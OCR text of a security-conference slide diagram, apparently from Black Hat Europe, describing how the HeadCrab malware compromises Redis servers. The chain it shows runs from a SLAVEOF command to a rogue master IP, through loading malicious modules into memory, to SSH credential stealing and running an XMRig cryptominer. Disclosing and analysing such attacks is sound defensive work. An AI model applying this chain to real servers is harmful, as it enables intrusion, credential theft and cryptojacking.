 Victim Server
Redis Process
1. SLAVEOF 116.202.102.79
2. Sync
5. Module Load /tmp/tmp-167...1.rdb
3. Sends Loader.so
Attacker
Default Request Handler
116.202.102.79
Rogue Master
Server
7. Sends Headcrab.so
12. Reinject HeadCrab.so
10. Override
commands
4. Drop
Hooks
sshd
BIN
10110
01001
11. MGET command
13. Drop & Install
Hooks
ftpd
RDB
/tmp/tmp-167...1.rdb
Headcrab
/etc/ice9j
SSH stealing
service
Hooks
maild
Hooks?
sqld
6. Load
BIN
10110
01001
Loader
8. Drop
12. Run cryptominer
9. Load
memfd:Headcrab.so
memfd:XMRig
#BHEU @BlackHatEvents